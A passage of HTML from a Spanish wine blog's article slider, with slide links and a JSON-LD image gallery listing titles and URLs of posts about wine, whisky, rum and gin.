			<a href="/destilados/ginebra/tipos-y-marcas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tipos y marcas de ginebra más conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/barrica-de-vino-tipos-de-roble-y-tostados/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg" alt="Barrica de vino: tipos de roble y tostados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Barrica de vino: tipos de roble y tostados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-obama-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg" alt="El vino de Obama en Cuba fue español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino de Obama en Cuba fue español</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?","contentUrl":"","url":"/destilados/whisky/chivas-vs-old-parr-vs-buchanans/"},{"@type":"ImageObject","name":"Chistes de vino:los 10 mejores por categorías","contentUrl":"/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","url":"/chistes-de-vino-los-mejores-por-categorias/"},{"@type":"ImageObject","name":"El vino Cuvée: sus 5 significados","contentUrl":"/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","url":"/vino-cuvee-significado/"},{"@type":"ImageObject","name":"Vino de lágrima: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-vino-lagrima/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos/"},{"@type":"ImageObject","name":"12 Mejores ron del mundo calidad-precio y para CADA USO","contentUrl":"https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg","url":"/destilados/ron/mejores-ron-mundo/"},{"@type":"ImageObject","name":"Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón","contentUrl":"","url":"/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/"},{"@type":"ImageObject","name":"Gollete, qué es y funciones que tiene","contentUrl":"/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","url":"/gollete/"},{"@type":"ImageObject","name":"Vino y música : las 12 canciones que debes conocer","contentUrl":"/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","url":"/vino-y-musica-las-12-canciones-que-debes-conocer/"},{"@type":"ImageObject","name":"5 Mejores Ginebras afrutadas llenas de sabores","contentUrl":"","url":"/destilados/ginebra/afrutadas/"},{"@type":"ImageObject","name":"8 Mejores Whiskys con la mejor calidad-precio","contentUrl":"","url":"/destilados/whisky/mejor-calidad-precio/"},{"@type":"ImageObject","name":"Mejores vinos de Granada y sus marcas 2024","contentUrl":"https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","url":"/comprar/vinos/"},{"@type":"ImageObject","name":"Torre Oria Reserva, un Utiel-Requena demasiado barato","contentUrl":"","url":"/torre-oria-reserva-mercadona-tinto-utiel-requena/"},{"@type":"ImageObject","name":"Cápsulas de vino: tipos de cápsulas, funciones","contentUrl":"/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg","url":"/capsulas-vino/"},{"@type":"ImageObject","name":"Añadas Vino Rioja, Calificación y Mejores","contentUrl":"","url":"/vinos/anadas-de-rioja/"},{"@type":"ImageObject","name":"Conoce el ron más caro del mundo ","contentUrl":"","url":"/destilados/ron/mas-caro-del-mundo/"},{"@type":"ImageObject","name":"Vino mencal","contentUrl":"https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","url":"/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/"},{"@type":"ImageObject","name":"Ron Kraken Black Spiced, cata, opinión y dónde comprarlo","contentUrl":"/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/kraken-black-spiced/"},{"@type":"ImageObject","name":"Forma del culo de la botella de vino","contentUrl":"/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg","url":"/forma-del-culo-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"¿Qué es la maduración fenólica ?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg","url":"/maduracion-fenolica/"},{"@type":"ImageObject","name":"Tienda de vinos, vinoteca y bodega,diferencias","contentUrl":"/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","url":"/tienda-de-vinos-vinoteca-bodega-diferencia/"},{"@type":"ImageObject","name":"Jose Pueyo Granada (Navarra)","contentUrl":"","url":"/espana/navarra/jose-pueyo-granada/"},{"@type":"ImageObject","name":"Vinos caros en forma de réplica","contentUrl":"/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg","url":"/vinos-caros-replica-wine/"},{"@type":"ImageObject","name":"El Sacacorchos: 8 tipos y recomendaciones","contentUrl":"/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg","url":"/el-sacacorchos-tipos-y-caracteristicas/"},{"@type":"ImageObject","name":"Chambrear el vino y su temperatura ideal","contentUrl":"/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","url":"/chambrear-el-vino-temperatura-ideal/"},{"@type":"ImageObject","name":"Retronasal: qué es y 4 curiosidades","contentUrl":"/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg","url":"/retronasal-significado/"},{"@type":"ImageObject","name":"Vino tánico, tanicidad y astringencia. Claves","contentUrl":"/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg","url":"/vino-tanico-tanicidad-astringencia/"},{"@type":"ImageObject","name":"Sulfitos en el vino :10 cuestiones imprescindibles","contentUrl":"/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","url":"/sulfitos-en-el-vino/"},{"@type":"ImageObject","name":"Diferencias entre retrogusto y retronasal","contentUrl":"/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg","url":"/diferencias-entre-retrogusto-y-retronasal/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos crucigrama index.rss","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/"},{"@type":"ImageObject","name":"Vino robusto: significado y apreciaciones","contentUrl":"/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg","url":"/vino-robusto/"},{"@type":"ImageObject","name":"Uva graciano, la uva delicada","contentUrl":"https://img.youtube.com/vi/9El95l1Y4L0/0.jpg","url":"/uva-graciano/"},{"@type":"ImageObject","name":"Vino equilibrado, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/vino-equilibrado/"},{"@type":"ImageObject","name":"Abrir una botella de vino,un momento para cada vino","contentUrl":"/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg","url":"/mejor-momento-para-abrir-una-botella-de-vino/"},{"@type":"ImageObject","name":"Orujo de la uva: 6 claves y 8 usos","contentUrl":"/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg","url":"/orujo-uva/"},{"@type":"ImageObject","name":"Diferencia entre cristal y vidrio en copas","contentUrl":"/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg","url":"/diferencia-entre-cristal-y-vidrio-copas/"},{"@type":"ImageObject","name":"Bazuqueo del vino: qué es y 5 curiosidades","contentUrl":"/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg","url":"/bazuqueo-vino/"},{"@type":"ImageObject","name":"Whisky macallan 18, textura suave y sabor único","contentUrl":"/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/macallan-18/"},{"@type":"ImageObject","name":"Remontado del vino: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/el-remontado-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Retrogusto del vino:qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/retrogusto-definicion-curiosidades/"},{"@type":"ImageObject","name":"Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja","contentUrl":"","url":"/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/"},{"@type":"ImageObject","name":"Sombrero del vino: qué es y curiosidades- Blog Wine to you","contentUrl":"/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/sombrero-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Maridaje de vinos y queso: claves consejos","contentUrl":"/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg","url":"/maridaje-vinos-queso/"},{"@type":"ImageObject","name":"Prepoda de la vid","contentUrl":"/externimages-vinosdegranada/prepoda-de-la-vid.jpg","url":"/prepoda-vid/"},{"@type":"ImageObject","name":"Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg","url":"/masseria-altemura-vino-tinto-petravia-ag/"},{"@type":"ImageObject","name":"11 tamaños de botellas de vino: nombres y curiosidades","contentUrl":"/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe","url":"/11-tamanos-de-botellas-de-vino/"},{"@type":"ImageObject","name":"Calificación de las añadas: ¿Qué significan?","contentUrl":"/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg","url":"/calificacion-las-anadas-significan/"},{"@type":"ImageObject","name":"La copa de vino que oxigena:características, pros y contras","contentUrl":"/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg","url":"/copa-de-vino-oxigena-decanta/"},{"@type":"ImageObject","name":"Botellas decoradas: manualidades con botellas de vino","contentUrl":"/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg","url":"/botellas-decoradas-manualidades/"},{"@type":"ImageObject","name":"Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg","url":"/flor-de-pingus-botella-regalo-envio-grat/"},{"@type":"ImageObject","name":"¿Qué son las propiedades organolépticas del vino?","contentUrl":"/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg","url":"/propiedades-organolepticas-vino/"},{"@type":"ImageObject","name":"Opinión Whisky regal 12 famoso whisky escocés","contentUrl":"","url":"/destilados/whisky/chivas-regal-12/"},{"@type":"ImageObject","name":"Vinos de podredumbre noble","contentUrl":"/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg","url":"/vinos-podredumbre-noble-uvas-podridas/"},{"@type":"ImageObject","name":"Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?","contentUrl":"/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","url":"/como-cortar-la-capsula-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"Bag in box del vino: ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/bag-in-box-ventajas-y-desventajas/"},{"@type":"ImageObject","name":"Las frases de Séneca y el mundo del vino","contentUrl":"/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg","url":"/frases-de-seneca-y-el-vino/"},{"@type":"ImageObject","name":"Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml","contentUrl":"/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/chivas-regal-18/"},{"@type":"ImageObject","name":"Burbujas infinitas para vinos espumosos","contentUrl":"/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg","url":"/burbujas-vino-espumoso/"},{"@type":"ImageObject","name":"Bodegas con encanto: descubre los factores de éxito","contentUrl":"/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg","url":"/bodegas-con-encanto-factores-de-exito/"},{"@type":"ImageObject","name":"Menguante Garnacha Selección","contentUrl":"","url":"/menguante-garnacha-seleccion/"},{"@type":"ImageObject","name":"Nicanor Parra y el mundo del vino","contentUrl":"","url":"/nicanor-parra-y-las-coplas-del-vino/"},{"@type":"ImageObject","name":"¿Cuáles son las variedades de uvas?","contentUrl":"","url":"/vinos/variedades-de-uvas/"},{"@type":"ImageObject","name":"5 tipos de suelo en el viñedo: calidades y características","contentUrl":"/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","url":"/tipos-de-suelo-calidades-y-caracteristicas/"},{"@type":"ImageObject","name":"10 mandamientos del vino","contentUrl":"/externimages-vinosdegranada/10-mandamientos-del-vino.jpg","url":"/10-mandamientos-del-vino/"},{"@type":"ImageObject","name":"¿Cómo enfriar vino? métodos y consejos","contentUrl":"/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","url":"/como-enfriar-vino/"},{"@type":"ImageObject","name":"Salvador Dalí y el vino","contentUrl":"/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg","url":"/salvador-dali-vino/"},{"@type":"ImageObject","name":"Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg","url":"/rocca-di-montemassi-vino-tinto-le-focaie/"},{"@type":"ImageObject","name":"Vendimia a mano o mecanizada, ¿cuál es mejor?","contentUrl":"/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","url":"/vendimia-a-mano-o-mecanizada/"},{"@type":"ImageObject","name":"¿ Cuándo consumir cada tipo de vino ?","contentUrl":"/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg","url":"/cuando-consumir-vino/"},{"@type":"ImageObject","name":"Batalla del vino de Haro","contentUrl":"/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg","url":"/batalla-del-vino-enoturismo/"},{"@type":"ImageObject","name":"Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?","contentUrl":"/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg","url":"/vino-afrutado/"},{"@type":"ImageObject","name":"Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg","url":"/zonin-vino-tinto-bardolino-classico-doc-/"},{"@type":"ImageObject","name":"Vino de cereza, ¿En qué consiste y cómo se elabora?","contentUrl":"/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg","url":"/vino-de-cereza/"},{"@type":"ImageObject","name":"Depósitos inox, qué son y ventajas","contentUrl":"/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg","url":"/depositos-inox/"},{"@type":"ImageObject","name":"Decantar vino: todo lo que hay que saber.","contentUrl":"https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg","url":"/decantar-vino/"},{"@type":"ImageObject","name":"Decantación y oxigenación de vino:diferencias","contentUrl":"https://img.youtube.com/vi/6dATXd_l5AE/0.jpg","url":"/decantacion-oxigenacion-aireacion-vino-diferencias/"},{"@type":"ImageObject","name":"Ana Portela, primera de promoción en el X Curso Internacional de Sumiller","contentUrl":"/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg","url":"/ana-portela-sumiller/"},{"@type":"ImageObject","name":"Gik, un vino azul con opiniones polémicas","contentUrl":"","url":"/gik-azul-opiniones-precio/"},{"@type":"ImageObject","name":"Vino de aguja: vino espumoso o vino tranquilo","contentUrl":"/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg","url":"/vino-de-aguja-vino-espumoso-vino-tranquilo/"},{"@type":"ImageObject","name":"Uva tempranillo: la uva de muchos nombres","contentUrl":"/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","url":"/uva-tempranillo-la-uva-de-muchos-nombres/"},{"@type":"ImageObject","name":"«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg","url":"/si-me-vas-a-regalar-algo-regalame-tiempo/"},{"@type":"ImageObject","name":"5 Ginebras rosas que tienes que probar... [te enamorarán]","contentUrl":"","url":"/destilados/ginebra/rosas/"},{"@type":"ImageObject","name":"Guardar el vino y conservarlo: las 5 preguntas clave","contentUrl":"/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg","url":"/donde-como-guardar-el-vino/"},{"@type":"ImageObject","name":"¿Cuál es el mejor corcho para un vino?","contentUrl":"/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg","url":"/mejor-corcho-vino/"},{"@type":"ImageObject","name":"El vino y Cervantes, Don Quijote y Sancho Panza","contentUrl":"/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg","url":"/el-vino-cervantes/"},{"@type":"ImageObject","name":"Puntos Parker 2016: los vinos Rioja y sus puntuaciones","contentUrl":"","url":"/puntos-parker/"},{"@type":"ImageObject","name":"Etiqueta de vino: todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg","url":"/etiqueta-de-vino/"},{"@type":"ImageObject","name":"Vino visigodo, un verdejo de Rueda barato","contentUrl":"","url":"/vino-visigodo-verdejo-rueda-barato/"},{"@type":"ImageObject","name":"Elegir el vino perfecto: 6 cuestiones para acertar","contentUrl":"/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg","url":"/elegir-el-vino-perfecto/"},{"@type":"ImageObject","name":"Vinos gallegos: características y denominaciones","contentUrl":"/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg","url":"/vinos-gallegos-denominaciones-caracteristicas/"},{"@type":"ImageObject","name":"Denominación de origen Abona","contentUrl":"","url":"/denominacion-origen-abona/"},{"@type":"ImageObject","name":"Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg","url":"/emilio-moro-finca-resalso-vino-tinto-esp/"},{"@type":"ImageObject","name":"Comprar vino online con puntos de recogida en Wine to you","contentUrl":"/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg","url":"/comprar-vino-online-puntos-recogida-wine-to-you/"},{"@type":"ImageObject","name":"Barón de Ley (Rioja)","contentUrl":"","url":"/espana/baron-de-ley/"},{"@type":"ImageObject","name":"Guía Peñín: claves para entender las puntuaciones","contentUrl":"/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg","url":"/guia-penin-claves-para-entender-las-puntuaciones/"},{"@type":"ImageObject","name":"El envero :características y curiosidades","contentUrl":"https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg","url":"/envero-uva/"},{"@type":"ImageObject","name":"La vinoteca : tipos, características y curiosidades.","contentUrl":"/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg","url":"/la-vinoteca-tipos-caracteristicas-curiosidades/"},{"@type":"ImageObject","name":"Cabeza de cuba, qué es y claves de cata","contentUrl":"/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg","url":"/vino-cabeza-de-cuba/"},{"@type":"ImageObject","name":"El mundo del vino y los niños","contentUrl":"https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg","url":"/el-mundo-del-vino-y-los-ninos/"},{"@type":"ImageObject","name":"Tipos de botellas de vino según formas y colores","contentUrl":"/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","url":"/tipos-de-botellas-de-vino-formas-y-colores/"},{"@type":"ImageObject","name":"El vino sin alcohol :claves y curiosidades","contentUrl":"/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg","url":"/vino-sin-alcohol/"},{"@type":"ImageObject","name":"Puntuaciones Wine Spectator: 5 claves para entenderlas","contentUrl":"/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg","url":"/puntuaciones-wine-spectator-claves-comprenderlas/"},{"@type":"ImageObject","name":"Mejores marcas de vinotecas","contentUrl":"","url":"/vinotecas-marcas-mejores/"},{"@type":"ImageObject","name":"Listado Completo de Bodegas de Rioja","contentUrl":"","url":"/espana/rioja-bodegas/"},{"@type":"ImageObject","name":"La botella de vino inteligente , Kuvée &quot;smart&quot;","contentUrl":"/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg","url":"/botella-de-vino-inteligente-kuvee/"},{"@type":"ImageObject","name":"Poda en verde de la vid: la espergura","contentUrl":"/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg","url":"/poda-en-verde-espergura/"},{"@type":"ImageObject","name":"Santo Cristo del Amparo (Navarra)","contentUrl":"","url":"/espana/navarra/santo-cristo-del-amparo/"},{"@type":"ImageObject","name":"CVC ¿Qué significan esas siglas?","contentUrl":"/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg","url":"/cvc-que-significan-esas-siglas/"},{"@type":"ImageObject","name":"Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg","url":"/cipriani-vino-tinto-arrigo-rosso-veneto-/"},{"@type":"ImageObject","name":"Fiestas del vino: fin de semana del 3 y 4 de Septiembre","contentUrl":"/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg","url":"/fiestas-del-vino-fin-semana-del-3-4-septiembre/"},{"@type":"ImageObject","name":"Vinerobot , ¿ el futuro del control de viñedos ?","contentUrl":"https://img.youtube.com/vi/1lUp79ManTU/0.jpg","url":"/vinerobot-vinedos-tecnologia/"},{"@type":"ImageObject","name":"Tipos de vinos y edad de las personas, ¿se corresponden?","contentUrl":"/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","url":"/tipos-de-vinos-edad-de-las-personas/"},{"@type":"ImageObject","name":"Matusalem Gran Reserva 15 años","contentUrl":"","url":"/destilados/ron/matusalem-15-anos/"},{"@type":"ImageObject","name":"Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?","contentUrl":"/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg","url":"/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/"},{"@type":"ImageObject","name":"Selección vinos diferentes mes de abril Susurros del Vino","contentUrl":"https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg","url":"/seleccion-vinos-diferentes-abril-susurros-del-vino/"},{"@type":"ImageObject","name":"La mecanización de la poda","contentUrl":"/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg","url":"/mecanizacion-de-la-poda/"},{"@type":"ImageObject","name":"Los sulfitos y el vino : lucha jurídica en EEUU","contentUrl":"","url":"/sulfitos-vino-eeuu/"},{"@type":"ImageObject","name":"Vino lacrimoso: significado y notas de cata","contentUrl":"/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg","url":"/el-vino-lacrimoso/"},{"@type":"ImageObject","name":"Carta de vinos: ¿Qué hay que tener en cuenta?","contentUrl":"/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg","url":"/carta-de-vinos-que-hay-que-tener-en-cuenta/"},{"@type":"ImageObject","name":"Gafas de sol de madera de barrica de vino: tipos y marcas","contentUrl":"/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg","url":"/gafas-sol-madera-barrica-vino/"},{"@type":"ImageObject","name":"Lágrimas del vino, todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg","url":"/que-son-lagrimas-vino/"},{"@type":"ImageObject","name":"La vinoterapia: qué es, beneficios, vinos utilizados...","contentUrl":"/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg","url":"/vinoterapia-beneficios-vinos/"},{"@type":"ImageObject","name":"El acodo ,una práctica vitivínicola milenaria","contentUrl":"/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg","url":"/acodo-vid/"},{"@type":"ImageObject","name":"Vino untuoso, significado y claves de cata","contentUrl":"https://img.youtube.com/vi/P6214GMgmyE/0.jpg","url":"/vino-untuoso-significado-untuosidad-cata/"},{"@type":"ImageObject","name":"Chanoine Frères (Champagne)","contentUrl":"","url":"/francia/champagne/chanoine-freres/"},{"@type":"ImageObject","name":"Ullage, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-ullage/"},{"@type":"ImageObject","name":"Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.","contentUrl":"","url":"/2010/09/tempranillo-royo/"},{"@type":"ImageObject","name":"Jamón y vino, jamón serrano, jamón ibérico y su maridaje","contentUrl":"/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg","url":"/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/"},{"@type":"ImageObject","name":"Vinos de Ribera del Duero","contentUrl":"","url":"/espana/ribera-del-duero/"},{"@type":"ImageObject","name":"El bouquet del vino: todas las claves","contentUrl":"/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg","url":"/bouquet-vino/"},{"@type":"ImageObject","name":"Cooperativa de Carcar (Navarra)","contentUrl":"","url":"/espana/navarra/cooperativa-de-carcar/"},{"@type":"ImageObject","name":"¿Qué es la maduración alcohólica?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg","url":"/que-es-maduracion-alcoholica/"},{"@type":"ImageObject","name":"Huella, carbono cero. | Viticultura y Enología. Siglo XXI","contentUrl":"","url":"/2011/02/huella-carbono-cero/"},{"@type":"ImageObject","name":"Chandon, nuevo partner de McLaren Honda F1 Team","contentUrl":"/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","url":"/chandon-mclaren-f1-alonso-button/"},{"@type":"ImageObject","name":"¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?","contentUrl":"/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/como-hacer-mojitos/"},{"@type":"ImageObject","name":"Las lías del vino","contentUrl":"/externimages-vinosdegranada/las-lias-del-vino.jpg","url":"/lias-vino-ventajas-desventajas/"},{"@type":"ImageObject","name":"Bodegas Vidular: un pequeño oasis en Noja","contentUrl":"","url":"/bodegas-vidular-pequeno-oasis-noja/"},{"@type":"ImageObject","name":"La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona","contentUrl":"/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg","url":"/la-calle-en-rosa-pamplona-vino-navarra/"},{"@type":"ImageObject","name":"Robert Louis Stevenson y el 